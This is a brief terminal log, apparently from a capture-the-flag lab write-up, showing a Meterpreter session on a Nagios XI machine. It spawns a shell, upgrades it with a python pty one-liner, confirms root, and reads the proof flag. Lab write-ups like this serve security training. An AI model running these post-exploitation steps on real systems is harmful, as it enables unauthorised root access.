 meterpreter > shell
Process 15206 created.
Channel 1 created.
python -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# whoami
whoami
root
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /root
cd /root
root@ubuntu:~# ls
ls
proof.txt  scripts
root@ubuntu:~# cat proof.txt
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
root@ubuntu:~#